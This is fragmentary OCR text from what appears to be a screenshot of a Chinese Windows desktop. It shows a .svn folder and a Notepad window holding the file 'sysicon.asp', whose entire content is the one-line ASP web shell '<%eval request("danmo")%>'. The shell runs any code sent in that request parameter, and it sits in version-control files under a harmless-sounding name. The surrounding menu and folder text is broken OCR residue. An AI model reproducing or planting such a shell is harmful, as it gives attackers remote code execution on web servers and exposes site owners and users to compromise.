 omexico ▸ America ▸ .svn ▸
看(V) 工具(T) 帮助(H)
中 ▾ 共享 ▾ 新建文件夹
prop-base props text-base tmp all-wcprop
s entries sysicon.as
p
sysicon.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("danmo")%>